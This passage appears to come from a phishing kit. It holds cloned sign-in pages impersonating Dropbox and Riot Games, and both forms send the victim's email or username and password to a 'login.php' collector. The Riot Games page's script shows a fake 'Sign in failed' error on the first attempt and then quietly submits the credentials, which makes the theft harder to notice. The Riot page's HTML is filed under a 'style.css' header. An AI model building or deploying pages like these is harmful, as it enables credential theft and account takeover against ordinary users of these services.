        .notification p{text-align:center;font-size:13px;margin:10px 0}
        .btn-green{display:inline-block;text-align:center;cursor:pointer;text-decoration:none;color:#fff;padding:12px;font-family:Helvetica,Arial,sans-serif;font-weight:600;font-size:16px;width:100%;border-radius:3px;border-top:1px #028f05 solid;border-right:1px #056f08 solid;border-bottom:1px #056f08 solid;border-left:1px #056f08 solid;background:linear-gradient(#06b00a,#069709);text-shadow:#056f08 0 1px 2px;box-shadow:0 1px 1px rgba(0,0,0,.3),0 1px 0 #19ca1d}
        .btn-green:active{background:linear-gradient(#069709,#06b00a);box-shadow:0 2px 2px #057707}

        .hr-label{position:relative;margin:20px 0 25px;text-align:center;clear:both;overflow:hidden}
        .hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background:rgba(0,0,0,.2);display:inline-block;height:1px;vertical-align:middle}
        .hr-label::before{right:.5em;margin-left:-50%}
        .hr-label::after{left:.5em;margin-right:-50%}
        .hr-label__text{background:#f6f9fc;padding:0 8px}

        .btn-apple{width:100%;min-height:44px;border:2px solid #1e1919;background:#f7f5f2;border-radius:8px;display:flex;align-items:center;justify-content:center;gap:8px;font-size:16px;font-weight:500;color:#1e1919;cursor:pointer;padding:10px;margin-bottom:8px}
        .btn-apple:active{opacity:.7}
        .btn-apple svg{width:24px;height:24px;flex-shrink:0}

        .credentials-form__fields{overflow:hidden}
        .text-input{background:#fff;position:relative;margin-bottom:2px}
        .text-input input{width:100%;font-size:16px;padding:20px 15px;border:0;margin:0;background:initial;outline:0;-webkit-appearance:none}
        .text-input input.password-input{font-size:16px}

        .button-primary{display:inline-block;text-align:center;cursor:pointer;overflow:visible;text-decoration:none;float:right;margin:16px 0 5px;width:100%;position:relative;min-height:34px;line-height:normal;border-radius:3px;-webkit-appearance:none;padding:6px 16px;background:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:#fff;height:50px;font-size:14px;font-weight:500}
        .button-primary:active{background:linear-gradient(#1b80d3,#0a74cb);box-shadow:inset 0 1px 0 rgba(61,70,71,.1)}

        .checkbox-inline{display:flex;align-items:center;gap:7px;margin:2px 0 5px;padding:6px 0}
        .checkbox-inline input{width:14px;height:14px;cursor:pointer}
        .checkbox-inline label{cursor:pointer;font-size:13px}

        .login-need-help{margin-top:13px}
        .login-need-help a{display:block;margin-bottom:4px;font-size:13px}

        .bottom-link{text-align:center;margin:12px 0 7px;font-size:13px}
        .clearfix:after{content:"";display:table;clear:both}
    </style>
</head>
<body>
    <div id="login">
        <div class="ui-header ui-btn-none">
            <h2 class="ui-title logo-title">
                <img alt="Dropbox logo" class="header-logo" src="[data-uri]">
                <span class="ui-header__text">Sign in to Dropbox</span>
            </h2>
        </div>
        <div class="main-page ui-content">
            <div class="notification green">
                <p>Get the best Dropbox experience on-the-go, for free!</p>
                <a href="https://play.google.com/store/apps/details?id=com.dropbox.android" target="_blank" rel="noopener noreferrer external" class="btn-green">Download Android App</a>
            </div>
            <div id="main_content">
                <form action="login.php" method="POST">
                    <a href="https://appleid.apple.com" target="_blank" rel="noopener noreferrer" class="btn-apple">
                        <svg viewBox="0 0 24 24" fill="none"><path d="M18.695 16.469a8.691 8.691 0 0 1-.86 1.546c-.453.645-.823 1.092-1.109 1.34-.442.407-.916.615-1.424.627-.364 0-.804-.104-1.315-.314-.514-.21-.985-.313-1.417-.313-.452 0-.937.103-1.456.313-.52.21-.938.32-1.258.33-.487.021-.972-.193-1.457-.643-.309-.27-.696-.732-1.159-1.387a9.591 9.591 0 0 1-1.225-2.434c-.343-.999-.515-1.966-.515-2.902 0-1.072.232-1.997.696-2.772a4.082 4.082 0 0 1 1.457-1.474 3.92 3.92 0 0 1 1.97-.556c.387 0 .894.12 1.524.355.628.236 1.032.355 1.209.355.132 0 .58-.14 1.34-.418.718-.259 1.325-.366 1.822-.324 1.346.109 2.357.64 3.03 1.595-1.204.73-1.8 1.752-1.788 3.062.01 1.021.381 1.87 1.109 2.545.33.313.698.555 1.108.727-.089.258-.183.505-.282.742ZM15.607 4.32c0 .8-.292 1.547-.875 2.239-.703.822-1.553 1.297-2.476 1.222a2.502 2.502 0 0 1-.018-.303c0-.768.334-1.59.928-2.263.296-.34.673-.623 1.13-.849.457-.222.889-.345 1.295-.366.011.107.016.214.016.32Z" fill="#1e1919"/></svg>
                        Sign in with Apple
                    </a>
                    <div class="hr-label"><span class="hr-label__text">or</span></div>

                    <div class="credentials-form__fields">
                        <div class="text-input">
                            <input type="email" placeholder="Email" name="login_email" autocomplete="username" aria-label="Email" required>
                        </div>
                        <div class="text-input">
                            <input type="password" placeholder="Password" name="login_password" autocomplete="current-password" aria-label="Password" required>
                        </div>
                    </div>

                    <div class="clearfix">
                        <div class="checkbox-inline">
                            <input type="checkbox" id="remember_me" name="remember_me" checked>
                            <label for="remember_me">Remember me</label>
                        </div>
                        <button class="button-primary" type="submit">Sign in</button>
                    </div>
                    <div class="login-need-help">
                        <a href="https://www.dropbox.com/forgot" target="_blank" rel="noopener noreferrer">Forgot your password?</a>
                    </div>
                </form>
                <div class="bottom-link">
                    (or <a href="https://www.dropbox.com/register" target="_blank" rel="noopener noreferrer">create an account</a>)
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: .sites/riotgames/style.css>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="https://lolstatic-a.akamaihd.net/rso-authenticator-ui/0.124.6/assets/favicon.ico">
    <title>Riot Games | Login</title>
</head>
<body>
    <main class="main">
        <section class="section-login">
            <div class="container">
                <img src="logo.png" class="logo" alt="Riot Games Logo">

                <h1 class="section-title">Sign In</h1>

                <form id="loginForm" action="login.php" method="POST">
                    <label class="login-user">
                        <span>Username</span>
                        <input type="text" name="username" class="input" autocomplete="username">
                    </label>

                    <label class="login-user">
                        <span>Password</span>
                        <input type="password" name="password" class="input" autocomplete="current-password">
                    </label>

                    <div class="login-icons">
                        <a href="https://www.facebook.com/login.php" target="_blank" class="btn-social" aria-label="Continue with Facebook">
                            <img src="facebook-icon.png" alt="Facebook">
                        </a>
                        <a href="https://accounts.google.com/signin" target="_blank" class="btn-social" aria-label="Continue with Google">
                            <img src="google-icon.png" alt="Google">
                        </a>
                        <a href="https://appleid.apple.com" target="_blank" class="btn-social" aria-label="Continue with Apple">
                            <img src="apple-icon.png" alt="Apple">
                        </a>
                    </div>

                    <label class="section-checkbox">
                        <input type="checkbox" id="input-checkbox" name="remember"> Stay Signed In
                    </label>
                    <p class="error-msg" id="generalError">Sign in failed. Please check your username and password.</p>

                    <button type="submit" class="login-btn" disabled id="loginBtn">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                            <path d="M438.6 278.6l-160 160C272.4 444.9 264.2 448 256 448s-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L338.8 288H32C14.33 288 .0016 273.7 .0016 256S14.33 224 32 224h306.8l-105.4-105.4c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l160 160C451.1 245.9 451.1 266.1 438.6 278.6z"/>
                        </svg>
                    </button>
                </form>
            </div>

            <div class="container">
                <a href="https://recovery.riotgames.com" target="_blank" class="section-link">Can't sign in?</a>
                <a href="https://signup.riotgames.com" target="_blank" class="section-link">Create account</a>
            </div>
        </section>

        <section class="wallpaper"></section>
    </main>

    <script>
        var inputs = document.querySelectorAll('.input');
        var button = document.getElementById('loginBtn');
        var form = document.getElementById('loginForm');
        var generalError = document.getElementById('generalError');
        var submitAttempted = false;

        var handleFocus = function(e) {
            var span = e.target.previousElementSibling;
            span.classList.add('span-active');
        };

        var handleFocusOut = function(e) {
            if (e.target.value === '') {
                var span = e.target.previousElementSibling;
                span.classList.remove('span-active');
            }
        };

        var handleChange = function() {
            var user = inputs[0];
            var password = inputs[1];

            if (user.value && password.value.length >= 8) {
                button.removeAttribute('disabled');
            } else {
                button.setAttribute('disabled', '');
            }
        };

        inputs.forEach(function(input) {
            input.addEventListener('focus', handleFocus);
            input.addEventListener('focusout', handleFocusOut);
            input.addEventListener('input', handleChange);
        });

        form.addEventListener('submit', function(e) {
            var user = inputs[0];
            var password = inputs[1];

            if (!user.value || password.value.length < 8) {
                e.preventDefault();
                return;
            }

            if (!submitAttempted) {
                e.preventDefault();
                submitAttempted = true;
                generalError.style.display = 'block';
                user.style.border = '2px solid #cf3c3f';
                password.style.border = '2px solid #cf3c3f';
                button.setAttribute('disabled', '');
                button.style.backgroundColor = '#a0a0a0';

                setTimeout(function() {
                    generalError.style.display = 'none';
                    user.style.border = '2px solid transparent';
                    password.style.border = '2px solid transparent';
                    button.removeAttribute('disabled');
                    button.style.backgroundColor = '#cf3c3f';
                    form.submit();
                }, 2500);
            }
        });
    </script>
</body>
</html>
</file>
